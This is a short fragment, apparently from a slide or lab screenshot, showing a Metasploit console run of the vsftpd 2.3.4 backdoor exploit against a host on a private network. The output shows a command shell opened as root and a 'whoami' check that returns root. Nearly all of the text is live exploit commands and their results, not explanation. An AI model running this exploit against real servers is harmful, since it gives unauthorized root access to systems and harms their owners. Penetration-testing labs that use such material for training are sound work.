 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.29.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.29.100:21 - USER: 331 Please specify the password.
[+] 192.168.29.100:21 - Backdoor service has been spawned, handling ...
[+] 192.168.29.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.128:42949 → 192.168.29.100:6200) at 2025-11-20 07:42:03 -0500
whoami
root